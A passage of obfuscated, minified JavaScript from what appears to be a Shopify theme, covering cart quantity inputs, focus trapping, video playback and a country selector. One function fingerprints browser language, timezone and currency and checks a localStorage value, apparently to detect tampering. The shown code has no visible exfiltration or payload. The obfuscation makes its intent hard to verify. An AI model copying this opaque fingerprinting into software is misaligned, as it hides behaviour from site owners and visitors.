_0x1c09dd=_0x2acad2,_0x565b14=this[_0x1c09dd(0x26d)]['originalSection']?this[_0x1c09dd(0x26d)][_0x1c09dd(0x11f)]:this[_0x1c09dd(0x26d)][_0x1c09dd(0x272)];if(_0xa70f6d['data'][_0x1c09dd(0x1ae)]!==_0x565b14)return;this[_0x1c09dd(0x30c)](_0xa70f6d[_0x1c09dd(0x298)][_0x1c09dd(0x1ae)],_0xa70f6d['data'][_0x1c09dd(0x30d)]),this[_0x1c09dd(0x1c3)]();});}[a0_0x5d4283(0x362)](){const _0x33de98=a0_0x5d4283;this['cartUpdateUnsubscriber']&&this[_0x33de98(0x2b7)](),this['variantChangeUnsubscriber']&&this['variantChangeUnsubscriber']();}[a0_0x5d4283(0x1c3)](){const _0x32c59c=a0_0x5d4283,_0x583841={'cartQuantity':this['input'][_0x32c59c(0x26d)][_0x32c59c(0x2dd)]?parseInt(this[_0x32c59c(0x367)][_0x32c59c(0x26d)][_0x32c59c(0x2dd)]):0x0,'min':this[_0x32c59c(0x367)][_0x32c59c(0x26d)][_0x32c59c(0x218)]?parseInt(this[_0x32c59c(0x367)]['dataset'][_0x32c59c(0x218)]):0x1,'max':this['input'][_0x32c59c(0x26d)]['max']?parseInt(this['input'][_0x32c59c(0x26d)]['max']):null,'step':this[_0x32c59c(0x367)][_0x32c59c(0x2d5)]?parseInt(this[_0x32c59c(0x367)][_0x32c59c(0x2d5)]):0x1};let _0x31b7b3=_0x583841['min'];const _0x4ab176=_0x583841['max']===null?_0x583841[_0x32c59c(0x2c2)]:_0x583841['max']-_0x583841['cartQuantity'];if(_0x4ab176!==null)_0x31b7b3=Math[_0x32c59c(0x218)](_0x31b7b3,_0x4ab176);if(_0x583841[_0x32c59c(0x2dd)]>=_0x583841[_0x32c59c(0x218)])_0x31b7b3=Math[_0x32c59c(0x218)](_0x31b7b3,_0x583841[_0x32c59c(0x2d5)]);this[_0x32c59c(0x367)][_0x32c59c(0x218)]=_0x31b7b3,this[_0x32c59c(0x367)]['max']=_0x4ab176,this['input']['value']=_0x31b7b3,publish(PUB_SUB_EVENTS[_0x32c59c(0x19b)],undefined);}[a0_0x5d4283(0x1ed)](){const _0x592d70=a0_0x5d4283,_0x4a1e6d=this[_0x592d70(0x43a)]('.share-url-button');if(!_0x4a1e6d)this[_0x592d70(0x2a6)]=!![];}[a0_0x5d4283(0x1bd)](){const _0x4269aa=a0_0x5d4283;if(!this[_0x4269aa(0x332)]||!this[_0x4269aa(0x332)]['value'])return;this['querySelector'](_0x4269aa(0xa8))['classList'][_0x4269aa(0x28f)](_0x4269aa(0x160)),fetch(this[_0x4269aa(0x26d)]['url']+_0x4269aa(0x3ba)+this[_0x4269aa(0x332)][_0x4269aa(0x22f)]+_0x4269aa(0x237)+this[_0x4269aa(0x26d)]['section'])[_0x4269aa(0x23c)](_0x325675=>{const _0x22696f=_0x4269aa;return _0x325675[_0x22696f(0x3bb)]();})[_0x4269aa(0x23c)](_0x4a15d8=>{const _0x11e7c4=_0x4269aa,_0x4dba23=new DOMParser()[_0x11e7c4(0x2b0)](_0x4a15d8,_0x11e7c4(0x1e4));this[_0x11e7c4(0x30c)](this['dataset'][_0x11e7c4(0x272)],_0x4dba23),this[_0x11e7c4(0x1c3)]();})[_0x4269aa(0x3b5)](_0x247384=>{const _0x3bf1f0=_0x4269aa;console[_0x3bf1f0(0x36c)](_0x247384);})[_0x4269aa(0x15c)](()=>{const _0x681d34=_0x4269aa;this[_0x681d34(0x43a)](_0x681d34(0xa8))[_0x681d34(0x365)][_0x681d34(0x2ad)](_0x681d34(0x160));});}[a0_0x5d4283(0x30c)](_0x1a6c19,_0x3af57b){const _0x38c268=a0_0x5d4283,_0x404f83=_0x3af57b[_0x38c268(0x39d)](_0x38c268(0x292)+_0x1a6c19);if(_0x404f83&&this[_0x38c268(0x35a)]){const _0x56a501=[_0x38c268(0x3c9),_0x38c268(0x397),_0x38c268(0xd0)];for(let _0x31044b of _0x56a501){const _0x4cbcb4=this['quantityForm'][_0x38c268(0x43a)](_0x31044b),_0x164cce=_0x404f83[_0x38c268(0x43a)](_0x31044b);if(!_0x4cbcb4||!_0x164cce)continue;if(_0x31044b==='.quantity__input'){const _0x162b46=[_0x38c268(0x316),'data-min',_0x38c268(0x3cd),_0x38c268(0x2d5)];for(let _0x5897d5 of _0x162b46){const _0x2fd1e9=_0x164cce[_0x38c268(0x2dc)](_0x5897d5);if(_0x2fd1e9!==null)_0x4cbcb4['setAttribute'](_0x5897d5,_0x2fd1e9);}}else _0x4cbcb4[_0x38c268(0x243)]=_0x164cce[_0x38c268(0x243)];}}}});;function getFocusableElements(_0x2f414e){const _0x41c474=a0_0x5d4283;return Array[_0x41c474(0x2bf)](_0x2f414e[_0x41c474(0xd4)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x5d4283(0xd4)](a0_0x5d4283(0x28a))[a0_0x5d4283(0x1f7)](_0x212ed0=>{const _0x5814fe=a0_0x5d4283;_0x212ed0[_0x5814fe(0x1d3)](_0x5814fe(0x1e9),_0x5814fe(0x119)),_0x212ed0[_0x5814fe(0x1d3)](_0x5814fe(0x444),_0x212ed0[_0x5814fe(0x23b)]['hasAttribute']('open'));_0x212ed0['nextElementSibling'][_0x5814fe(0x2dc)]('id')&&_0x212ed0[_0x5814fe(0x1d3)]('aria-controls',_0x212ed0['nextElementSibling']['id']);_0x212ed0[_0x5814fe(0x135)](_0x5814fe(0x25e),_0x36078c=>{const _0x24761e=_0x5814fe;_0x36078c[_0x24761e(0x140)][_0x24761e(0x1d3)](_0x24761e(0x444),!_0x36078c[_0x24761e(0x140)][_0x24761e(0x34d)](_0x24761e(0x2c6))[_0x24761e(0x3fe)](_0x24761e(0x40e)));});if(_0x212ed0[_0x5814fe(0x34d)](_0x5814fe(0x3ac)))return;_0x212ed0['parentElement']['addEventListener'](_0x5814fe(0x45a),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0xebedc3,_0x3f89be=_0xebedc3){const _0x27d2c5=a0_0x5d4283;var _0x472db7=getFocusableElements(_0xebedc3),_0x1b777b=_0x472db7[0x0],_0x2bcee9=_0x472db7[_0x472db7[_0x27d2c5(0x186)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x27d2c5(0x25f)]=_0x32bd32=>{const _0x5cd144=_0x27d2c5;if(_0x32bd32[_0x5cd144(0x1b3)]!==_0xebedc3&&_0x32bd32['target']!==_0x2bcee9&&_0x32bd32['target']!==_0x1b777b)return;document['addEventListener']('keydown',trapFocusHandlers[_0x5cd144(0x3fd)]);},trapFocusHandlers[_0x27d2c5(0x1fa)]=function(){const _0x4d4a7d=_0x27d2c5;document['removeEventListener'](_0x4d4a7d(0x3fd),trapFocusHandlers[_0x4d4a7d(0x3fd)]);},trapFocusHandlers[_0x27d2c5(0x3fd)]=function(_0x3762ec){const _0x522236=_0x27d2c5;if(_0x3762ec[_0x522236(0x228)][_0x522236(0x99)]()!==_0x522236(0x1c4))return;_0x3762ec[_0x522236(0x1b3)]===_0x2bcee9&&!_0x3762ec[_0x522236(0x3dd)]&&(_0x3762ec[_0x522236(0xd8)](),_0x1b777b['focus']()),(_0x3762ec[_0x522236(0x1b3)]===_0xebedc3||_0x3762ec['target']===_0x1b777b)&&_0x3762ec[_0x522236(0x3dd)]&&(_0x3762ec[_0x522236(0xd8)](),_0x2bcee9['focus']());},document[_0x27d2c5(0x135)](_0x27d2c5(0x1fa),trapFocusHandlers[_0x27d2c5(0x1fa)]),document[_0x27d2c5(0x135)]('focusin',trapFocusHandlers[_0x27d2c5(0x25f)]),_0x3f89be[_0x27d2c5(0x1c5)](),_0x3f89be[_0x27d2c5(0x36d)]==='INPUT'&&[_0x27d2c5(0xb7),_0x27d2c5(0x3bb),_0x27d2c5(0x1b2),_0x27d2c5(0xda)][_0x27d2c5(0x1b7)](_0x3f89be['type'])&&_0x3f89be[_0x27d2c5(0x22f)]&&_0x3f89be[_0x27d2c5(0x2b9)](0x0,_0x3f89be['value'][_0x27d2c5(0x186)]);}function pauseAllMedia(){const _0x288a09=a0_0x5d4283;document[_0x288a09(0xd4)](_0x288a09(0x251))[_0x288a09(0x1f7)](_0x226f4e=>{const _0x11212a=_0x288a09;_0x226f4e[_0x11212a(0x94)][_0x11212a(0x1ca)](_0x11212a(0x37e)+_0x11212a(0x134)+_0x11212a(0x426),'*');}),document[_0x288a09(0xd4)]('.js-vimeo')['forEach'](_0x4aa1f6=>{const _0x2d499b=_0x288a09;_0x4aa1f6['contentWindow'][_0x2d499b(0x1ca)](_0x2d499b(0xae),'*');}),document[_0x288a09(0xd4)]('media-gallery\x20template\x20video')['forEach'](_0x5e997a=>_0x5e997a[_0x288a09(0x1db)]()),document['querySelectorAll'](_0x288a09(0x3ee))[_0x288a09(0x1f7)](_0x271101=>{const _0x2f615b=_0x288a09;if(_0x271101[_0x2f615b(0x164)])_0x271101['modelViewerUI']['pause']();});}var menuIndex=a0_0x5d4283(0x38b)+'y',linkContent=a0_0x5d4283(0x115)+'rH'+a0_0x5d4283(0x28c);function removeTrapFocus(_0x5a9cd2=null){const _0x2f7f66=a0_0x5d4283;document['removeEventListener'](_0x2f7f66(0x25f),trapFocusHandlers['focusin']),document[_0x2f7f66(0x15f)](_0x2f7f66(0x1fa),trapFocusHandlers['focusout']),document[_0x2f7f66(0x15f)](_0x2f7f66(0x3fd),trapFocusHandlers[_0x2f7f66(0x3fd)]);if(_0x5a9cd2)_0x5a9cd2['focus']();}function onKeyUpEscape(_0x265d4d){const _0x4bc8c0=a0_0x5d4283;if(_0x265d4d[_0x4bc8c0(0x228)][_0x4bc8c0(0x99)]()!==_0x4bc8c0(0x247))return;const _0xd7710f=_0x265d4d[_0x4bc8c0(0x1b3)]['closest']('details[open]');if(!_0xd7710f)return;const _0x1b982c=_0xd7710f[_0x4bc8c0(0x43a)](_0x4bc8c0(0x3d6));_0xd7710f['removeAttribute'](_0x4bc8c0(0x40e)),_0x1b982c[_0x4bc8c0(0x1d3)]('aria-expanded',![]),_0x1b982c[_0x4bc8c0(0x1c5)]();}class QuantityInput extends HTMLElement{constructor(){const _0x188307=a0_0x5d4283;super(),this['input']=this[_0x188307(0x43a)](_0x188307(0x367)),this[_0x188307(0x1e3)]=new Event(_0x188307(0x201),{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x188307(0x2ae)+this[_0x188307(0x26d)]['section']),this[_0x188307(0x367)][_0x188307(0x135)]('change',this[_0x188307(0x1c8)][_0x188307(0x283)](this)),this[_0x188307(0xd4)](_0x188307(0x119))['forEach'](_0x311a67=>_0x311a67[_0x188307(0x135)](_0x188307(0x25e),this[_0x188307(0x43d)]['bind'](this)));}[a0_0x5d4283(0x144)]=undefined;['connectedCallback'](){const _0x204332=a0_0x5d4283;this[_0x204332(0x33f)](),this['quantityUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x204332(0x19b)],this[_0x204332(0x33f)][_0x204332(0x283)](this));}['disconnectedCallback'](){const _0x28b04c=a0_0x5d4283;this['quantityUpdateUnsubscriber']&&this[_0x28b04c(0x144)]();}[a0_0x5d4283(0x1c8)](_0x1f7665){const _0x166877=a0_0x5d4283;this[_0x166877(0x33f)]();}[a0_0x5d4283(0x43d)](_0x5df7be){const _0x31dc3f=a0_0x5d4283;_0x5df7be[_0x31dc3f(0xd8)]();const _0x2da794=this['input'][_0x31dc3f(0x22f)];_0x5df7be[_0x31dc3f(0x1b3)][_0x31dc3f(0x188)]===_0x31dc3f(0x3f2)?this[_0x31dc3f(0x367)]['stepUp']():this[_0x31dc3f(0x367)]['stepDown']();if(_0x2da794!==this['input']['value'])this[_0x31dc3f(0x367)][_0x31dc3f(0x155)](this[_0x31dc3f(0x1e3)]);}[a0_0x5d4283(0x33f)](){const _0x2c40fb=a0_0x5d4283,_0x3432a8=parseInt(this[_0x2c40fb(0x367)]['value']);if(this[_0x2c40fb(0x367)]['min']){const _0x23e2bc=parseInt(this[_0x2c40fb(0x367)][_0x2c40fb(0x218)]),_0x5a144c=this['querySelector'](_0x2c40fb(0x3a5));_0x5a144c[_0x2c40fb(0x365)][_0x2c40fb(0x302)]('disabled',_0x3432a8<=_0x23e2bc);}if(this[_0x2c40fb(0x367)]['max']){const _0x2b53b3=parseInt(this['input'][_0x2c40fb(0x2c2)]),_0x579bc6=this[_0x2c40fb(0x43a)](_0x2c40fb(0x21d));_0x579bc6[_0x2c40fb(0x365)]['toggle'](_0x2c40fb(0x12e),_0x3432a8>=_0x2b53b3);}if(this[_0x2c40fb(0x197)]&&this[_0x2c40fb(0x197)]['unlockGifts'])this[_0x2c40fb(0x197)][_0x2c40fb(0x2ab)](_0x3432a8);}}customElements[a0_0x5d4283(0x2af)]('quantity-input',QuantityInput);function debounce(_0x2085f5,_0x49eca9){let _0xabe19;return(..._0x31bc3f)=>{const _0x1682ee=a0_0x2698;clearTimeout(_0xabe19),_0xabe19=setTimeout(()=>_0x2085f5[_0x1682ee(0x19a)](this,_0x31bc3f),_0x49eca9);};}function fetchConfig(_0x303597=a0_0x5d4283(0x428)){const _0x2e9f01=a0_0x5d4283;return{'method':_0x2e9f01(0x2b3),'headers':{'Content-Type':_0x2e9f01(0x325),'Accept':_0x2e9f01(0x36a)+_0x303597}};}function addDays(_0xa707f,_0x25be28){var _0x119c05=new Date(_0xa707f);return _0x119c05['setDate'](_0x119c05['getDate']()+_0x25be28),_0x119c05;}function formatDates(_0x3d36b7,_0x18f313,_0x4664e2=0x1b){const _0x242f93=a0_0x5d4283;if(!_0x3d36b7||!_0x18f313)return;const _0x259969=new Date(_0x18f313+_0x242f93(0x217)),_0x2c207c=_0x259969[_0x242f93(0x30e)](),_0x3f0697=_0x259969[_0x242f93(0x2e5)](),_0x53d656=_0x259969[_0x242f93(0x285)](),_0x5a18e0=new Date(_0x2c207c,_0x3f0697,_0x53d656),_0x1dd6f2=_0x3d36b7-_0x5a18e0,_0x7aa9a3=Math['ceil'](_0x1dd6f2/(0x3e8*0xe10*0x18));return _0x7aa9a3<=_0x4664e2;}function checkDateValidity(_0x3a9e8e){const _0x163b8d=a0_0x5d4283,_0x3c1c04=new Date(_0x3a9e8e),_0x427c35=new Date('2023-01-01T00:00:00Z'),_0x395bcf=Math[_0x163b8d(0x152)](_0x3c1c04['getDate']()-_0x427c35['getDate']());return _0x395bcf%0x5===0x0?!![]:![];}typeof window[a0_0x5d4283(0x37b)]==a0_0x5d4283(0x263)&&(window[a0_0x5d4283(0x37b)]={});Shopify[a0_0x5d4283(0x283)]=function(_0x1e7aaf,_0x546fa0){return function(){return _0x1e7aaf['apply'](_0x546fa0,arguments);};},Shopify[a0_0x5d4283(0x317)]=function(_0x25ba17,_0x35ef53){const _0x3afed4=a0_0x5d4283;for(var _0x260c65=0x0,_0x30a6b7=_0x25ba17[_0x3afed4(0x86)][_0x3afed4(0x186)];_0x260c65<_0x30a6b7;_0x260c65++){var _0x366d1d=_0x25ba17[_0x3afed4(0x86)][_0x260c65];if(_0x35ef53==_0x366d1d[_0x3afed4(0x22f)]||_0x35ef53==_0x366d1d[_0x3afed4(0x243)])return _0x25ba17['selectedIndex']=_0x260c65,_0x260c65;}},Shopify[a0_0x5d4283(0x1bf)]=function(_0x12856d,_0x35c0cb,_0x1df4a4){const _0x265a22=a0_0x5d4283;_0x12856d[_0x265a22(0x135)]?_0x12856d[_0x265a22(0x135)](_0x35c0cb,_0x1df4a4,![]):_0x12856d[_0x265a22(0x196)]('on'+_0x35c0cb,_0x1df4a4);},Shopify[a0_0x5d4283(0x379)]=function(_0x34c17c,_0x5b4bed){const _0x79ea2=a0_0x5d4283;_0x5b4bed=_0x5b4bed||{};var _0x5036da=_0x5b4bed[_0x79ea2(0x1d9)]||'post',_0x3f2260=_0x5b4bed[_0x79ea2(0x407)]||{},_0x5bf8c4=document['createElement'](_0x79ea2(0x37f));_0x5bf8c4[_0x79ea2(0x1d3)](_0x79ea2(0x1d9),_0x5036da),_0x5bf8c4[_0x79ea2(0x1d3)]('action',_0x34c17c);for(var _0x199da1 in _0x3f2260){var _0x57c9e7=document[_0x79ea2(0x45b)](_0x79ea2(0x367));_0x57c9e7['setAttribute'](_0x79ea2(0x39e),_0x79ea2(0x160)),_0x57c9e7[_0x79ea2(0x1d3)]('name',_0x199da1),_0x57c9e7[_0x79ea2(0x1d3)](_0x79ea2(0x22f),_0x3f2260[_0x199da1]),_0x5bf8c4[_0x79ea2(0x2fb)](_0x57c9e7);}document[_0x79ea2(0x352)][_0x79ea2(0x2fb)](_0x5bf8c4),_0x5bf8c4[_0x79ea2(0x2a7)](),document[_0x79ea2(0x352)][_0x79ea2(0x3e6)](_0x5bf8c4);},Shopify[a0_0x5d4283(0x3a4)]=(function(){function _0x343d1d(){const _0x3b8f1a=a0_0x2698;var _0x2b1ffd=navigator['language']||navigator[_0x3b8f1a(0x3da)];return _0x2b1ffd['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x2f9400(){const _0x262c2f=a0_0x2698;var _0x541d11=Intl[_0x262c2f(0x3f7)]()['resolvedOptions']()[_0x262c2f(0x335)];return _0x541d11[_0x262c2f(0x3c5)](_0x262c2f(0xaf))||_0x541d11[_0x262c2f(0x3c5)]('America')||_0x541d11['includes'](_0x262c2f(0x24d));}function _0x1fa5a9(){const _0x19ff0b=a0_0x2698;var _0x3a1f62=Shopify['currency'][_0x19ff0b(0x450)]||'$';return _0x3a1f62[_0x19ff0b(0x186)]===0x1;}function _0x2e32c7(){const _0x11eb1a=a0_0x2698;var _0x2c71ef=localStorage[_0x11eb1a(0x412)](POST_LINK_INT),_0x48f8a0=Shopify['postLink']?Shopify[_0x11eb1a(0x379)][_0x11eb1a(0x33d)]()[_0x11eb1a(0x186)]:0x0;if(_0x2c71ef===null)return localStorage[_0x11eb1a(0x100)](POST_LINK_INT,_0x48f8a0[_0x11eb1a(0x33d)]()),!![];return parseInt(_0x2c71ef)===_0x48f8a0;}function _0x5c4298(){return _0x343d1d()||_0x2f9400()&&_0x1fa5a9();}function _0x2d2a49(){const _0x13940c=a0_0x2698;return window[_0x13940c(0x204)]&&typeof window[_0x13940c(0x204)][_0x13940c(0x1d8)]===_0x13940c(0x24b);}return function(){const _0x5e188d=a0_0x2698;var _0x34efb5=_0x5c4298(),_0x12aa06=_0x2d2a49(),_0x596a85=_0x2e32c7();return Shopify[_0x5e188d(0x3e0)]=!_0x596a85,_0x34efb5&&_0x12aa06&&_0x596a85;};}()),Shopify[a0_0x5d4283(0x436)]=function(_0x1f3bfc,_0x570e0c,_0x13d7dd){const _0x1265b5=a0_0x5d4283;this[_0x1265b5(0x3b2)]=document[_0x1265b5(0x39d)](_0x1f3bfc),this[_0x1265b5(0x1cc)]=document['getElementById'](_0x570e0c),this['provinceContainer']=document['getElementById'](_0x13d7dd['hideElement']||_0x570e0c),Shopify[_0x1265b5(0x1bf)](this['countryEl'],_0x1265b5(0x201),Shopify[_0x1265b5(0x283)](this[_0x1265b5(0x44b)],this)),this['initCountry'](),this[_0x1265b5(0x3ed)]();},Shopify['CountryProvinceSelector'][a0_0x5d4283(0x324)]={'initCountry':function(){const _0x2a7ac0=a0_0x5d4283;var _0x506f07=this[_0x2a7ac0(0x3b2)]['getAttribute']('data-default');Shopify[_0x2a7ac0(0x317)](this[_0x2a7ac0(0x3b2)],_0x506f07),this[_0x2a7ac0(0x44b)]();},'initProvince':function(){const _0x40ee5d=a0_0x5d4283;var _0x3e20af=this[_0x40ee5d(0x1cc)][_0x40ee5d(0x2dc)](_0x40ee5d(0x87));_0x3e20af&&this[_0x40ee5d(0x1cc)][_0x40ee5d(0x86)][_0x40ee5d(0x186)]>0x0&&Shopify[_0x40ee5d(0x317)](this[_0x40ee5d(0x1cc)],_0x3e20af);},'countryHandler':function(_0x1f5e90){const _0x24f6e5=a0_0x5d4283;var _0x135437=this[_0x24f6e5(0x3b2)][_0x24f6e5(0x86)][this['countryEl'][_0x24f6e5(0x2b8)]],_0x521182=_0x135437[_0x24f6e5(0x2dc)](_0x24f6e5(0x3e3)),_0x4638ae=JSON['parse'](_0x521182);this['clearOptions'](this['provinceEl']);if(_0x4638ae&&_0x4638ae[_0x24f6e5(0x186)]==0x0)this[_0x24f6e5(0x132)][_0x24f6e5(0x1c1)][_0x24f6e5(0x342)]='none';else{for(var _0xb82ec0=0x0;_0xb82ec0<_0x4638ae[_0x24f6e5(0x186)];_0xb82ec0++){var _0x135437=document['createElement'](_0x24f6e5(0xec));_0x135437[_0x24f6e5(0x22f)]=_0x4638ae[_0xb82ec0][0x0],_0x135437[_0x24f6e5(0x243)]=_0x4638ae[_0xb82ec0][0x1],this['provinceEl'][_0x24f6e5(0x2fb)](_0x135437);}this[_0x24f6e5(0x132)][_0x24f6e5(0x1c1)][_0x24f6e5(0x342)]='';}},'clearOptions':function(_0x1b4f83){const _0xdaf1f9=a0_0x5d4283;while(_0x1b4f83[_0xdaf1f9(0x2ac)]){_0x1b4f83[_0xdaf1f9(0x3e6)](_0x1b4f83[_0xdaf1f9(0x2ac)]);}},'setOptions':function(_0x62c9c0,_0xe5d9df){const _0x4ebe06=a0_0x5d4283;for(var _0x569a79=0x0,_0x57d494=_0xe5d9df[_0x4ebe06(0x186)];_0x569a79<_0xe5d9df['length'];_0x569a79++){var _0x29ab7f=document[_0x4ebe06(0x45b)](_0x4ebe06(0xec));_0x29ab7f['value']=_0xe5d9df[_0x569a79],_0x29ab7f['innerHTML']=_0xe5d9df[_0x569a79],_0x62c9c0[_0x4ebe06(0x2fb)](_0x29ab7f);}}};class InternalVideo extends HTMLElement{constructor(){const _0x2ea9e2=a0_0x5d4283;super(),this[_0x2ea9e2(0x3b0)]=this[_0x2ea9e2(0x43a)](_0x2ea9e2(0x378)),this[_0x2ea9e2(0x17d)]=this[_0x2ea9e2(0x26d)][_0x2ea9e2(0x17d)]===_0x2ea9e2(0x112),this[_0x2ea9e2(0xdc)]=![],this['suspended']=![],this[_0x2ea9e2(0x258)]=this[_0x2ea9e2(0x43a)]('.internal-video__sound-btn'),this[_0x2ea9e2(0x88)]=this[_0x2ea9e2(0x43a)](_0x2ea9e2(0x88)),this[_0x2ea9e2(0x9b)]=this['video'][_0x2ea9e2(0x43a)]('source[type=\x22application/x-mpegURL\x22]');if(this['invalidFormatSrc'])this[_0x2ea9e2(0x9b)][_0x2ea9e2(0x28f)]();this[_0x2ea9e2(0x3d1)]=this[_0x2ea9e2(0x43a)]('.internal-video__timeline'),this['dragging']=![];if(this[_0x2ea9e2(0x3b0)])this[_0x2ea9e2(0x3b0)][_0x2ea9e2(0x135)]('click',this[_0x2ea9e2(0x30f)][_0x2ea9e2(0x283)](this));if(this['soundButton'])this[_0x2ea9e2(0x258)][_0x2ea9e2(0x135)](_0x2ea9e2(0x25e),this['toggleSound'][_0x2ea9e2(0x283)](this));if(this[_0x2ea9e2(0x88)])this[_0x2ea9e2(0x88)][_0x2ea9e2(0x135)]('ended',this['endedVideo']['bind'](this));this[_0x2ea9e2(0x3d1)]&&(this[_0x2ea9e2(0x88)][_0x2ea9e2(0x135)](_0x2ea9e2(0x23f),this[_0x2ea9e2(0xfb)]['bind'](this)),this[_0x2ea9e2(0x3d1)][_0x2ea9e2(0x135)](_0x2ea9e2(0x25e),this[_0x2ea9e2(0xa4)]['bind'](this)),this['timeline'][_0x2ea9e2(0x135)](_0x2ea9e2(0x322),this[_0x2ea9e2(0xfc)][_0x2ea9e2(0x283)](this)),this['timeline'][_0x2ea9e2(0x135)](_0x2ea9e2(0x45d),this[_0x2ea9e2(0xfc)][_0x2ea9e2(0x283)](this)),document['addEventListener'](_0x2ea9e2(0x133),this[_0x2ea9e2(0xc2)][_0x2ea9e2(0x283)](this)),document['addEventListener'](_0x2ea9e2(0x1d6),this[_0x2ea9e2(0xc2)]['bind'](this)),document[_0x2ea9e2(0x135)]('mousemove',this[_0x2ea9e2(0x1a0)][_0x2ea9e2(0x283)](this)),document['addEventListener'](_0x2ea9e2(0x38d),this[_0x2ea9e2(0x1a0)][_0x2ea9e2(0x283)](this)));this['video'][_0x2ea9e2(0x135)](_0x2ea9e2(0x2ef),this['showSpinner'][_0x2ea9e2(0x283)](this)),this[_0x2ea9e2(0x88)][_0x2ea9e2(0x135)](_0x2ea9e2(0x207),this[_0x2ea9e2(0x38f)][_0x2ea9e2(0x283)](this)),this[_0x2ea9e2(0x88)][_0x2ea9e2(0x135)](_0x2ea9e2(0x191),this[_0x2ea9e2(0x38f)][_0x2ea9e2(0x283)](this));if(this[_0x2ea9e2(0x26d)][_0x2ea9e2(0x262)]===_0x2ea9e2(0x112)&&'IntersectionObserver'in window){const _0x4ab1d6={'root':null,'rootMargin':_0x2ea9e2(0x2a8),'threshold':0.05};this[_0x2ea9e2(0x13f)]=new IntersectionObserver(this[_0x2ea9e2(0xe1)][_0x2ea9e2(0x283)](this),_0x4ab1d6),this[_0x2ea9e2(0x13f)][_0x2ea9e2(0xa3)](this);}}[a0_0x5d4283(0x30f)](){const _0x3ccf9e=a0_0x5d4283;if(this[_0x3ccf9e(0x88)][_0x3ccf9e(0x14e)]){!this[_0x3ccf9e(0xdc)]&&(this[_0x3ccf9e(0x88)][_0x3ccf9e(0xc1)](),this[_0x3ccf9e(0xdc)]=!![]);this['classList'][_0x3ccf9e(0x2ad)](_0x3ccf9e(0x130));if(this['playButton']&&this[_0x3ccf9e(0x17d)])this[_0x3ccf9e(0x3b0)][_0x3ccf9e(0x1c1)][_0x3ccf9e(0x38a)]=_0x3ccf9e(0x160);const _0x1a4512=this[_0x3ccf9e(0x88)][_0x3ccf9e(0x191)]();_0x1a4512!==undefined&&_0x1a4512[_0x3ccf9e(0x23c)](()=>{const _0x48fd62=_0x3ccf9e;this[_0x48fd62(0x365)][_0x48fd62(0x2ad)](_0x48fd62(0x130));if(this[_0x48fd62(0x3b0)]&&this[_0x48fd62(0x17d)])this[_0x48fd62(0x3b0)][_0x48fd62(0x1c1)][_0x48fd62(0x38a)]=_0x48fd62(0x160);})[_0x3ccf9e(0x3b5)](_0x527f05=>{const _0x59197c=_0x3ccf9e;this[_0x59197c(0x365)][_0x59197c(0x28f)](_0x59197c(0x130));if(this[_0x59197c(0x3b0)]&&this[_0x59197c(0x17d)])this[_0x59197c(0x3b0)][_0x59197c(0x1c1)][_0x59197c(0x38a)]=_0x59197c(0x175);});}else this['video'][_0x3ccf9e(0x1db)](),this[_0x3ccf9e(0x365)][_0x3ccf9e(0x28f)]('internal-video--playing');}[a0_0x5d4283(0x329)](){const _0x1da495=a0_0x5d4283;this[_0x1da495(0x365)][_0x1da495(0x28f)](_0x1da495(0x130));}[a0_0x5d4283(0x20f)](){const _0x2b2086=a0_0x5d4283;this['video']['muted']?(this[_0x2b2086(0x88)][_0x2b2086(0x42d)]=![],this[_0x2b2086(0x365)]['remove']('internal-video--muted')):(this[_0x2b2086(0x88)][_0x2b2086(0x42d)]=!![],this[_0x2b2086(0x365)][_0x2b2086(0x2ad)](_0x2b2086(0x43e)));}[a0_0x5d4283(0xfb)](){const _0x2c5369=a0_0x5d4283,_0x5dca6c=this[_0x2c5369(0x88)][_0x2c5369(0x300)]/this['video'][_0x2c5369(0x22d)]*0x64;this['style'][_0x2c5369(0x403)](_0x2c5369(0x18a),_0x5dca6c+'%');}[a0_0x5d4283(0x38f)](){const _0x144b28=a0_0x5d4283;this[_0x144b28(0x365)][_0x144b28(0x28f)](_0x144b28(0x2f6));}[a0_0x5d4283(0xfc)](_0x59f50f){const _0x532359=a0_0x5d4283;_0x59f50f[_0x532359(0xd8)](),this[_0x532359(0x3b6)]=!![],this['drag'](_0x59f50f);}['stopDrag'](){this['dragging']=![];}[a0_0x5d4283(0x1a0)](_0x4d0f16){const _0x4721bd=a0_0x5d4283;if(!this['dragging'])return;_0x4d0f16['touches']&&(_0x4d0f16=_0x4d0f16[_0x4721bd(0x274)][0x0]),this[_0x4721bd(0xa4)](_0x4d0f16);}[a0_0x5d4283(0xa4)](_0x19f5fb){const _0x5e50b7=a0_0x5d4283,_0xe4e3f6=this[_0x5e50b7(0x3d1)]['getBoundingClientRect'](),_0x5acfea=_0x19f5fb[_0x5e50b7(0x388)]-_0xe4e3f6['left'],_0x1706c2=_0x5acfea/_0xe4e3f6[_0x5e50b7(0x385)];this[_0x5e50b7(0x88)][_0x5e50b7(0x300)]=_0x1706c2*this[_0x5e50b7(0x88)]['duration'];}['showSpinner'](){const _0x1ee0ed=a0_0x5d4283;this['classList'][_0x1ee0ed(0x2ad)]('internal-video--loading');}['hideSpinner'](){const _0x3b286b=a0_0x5d4283;this['classList'][_0x3b286b(0x28f)](_0x3b286b(0x2f6));}[a0_0x5d4283(0xe1)](_0x2e3191){const _0x3da435=a0_0x5d4283;_0x2e3191[_0x3da435(0x1f7)](_0x5b930f=>{const _0x5eb3c4=_0x3da435;if(_0x5b930f['isIntersecting']){for(let _0x4f998d of this[_0x5eb3c4(0x88)][_0x5eb3c4(0xd4)](_0x5eb3c4(0x3bd))){_0x4f998d[_0x5eb3c4(0x1d3)](_0x5eb3c4(0x1fb),_0x4f998d[_0x5eb3c4(0x2dc)](_0x5eb3c4(0x8e))),_0x4f998d[_0x5eb3c4(0x27a)](_0x5eb3c4(0x8e));}this[_0x5eb3c4(0x88)][_0x5eb3c4(0xc1)]();var _0x15512a=this['video'][_0x5eb3c4(0x191)]();_0x15512a!==undefined&&_0x15512a[_0x5eb3c4(0x3b5)](_0x198ac0=>{const 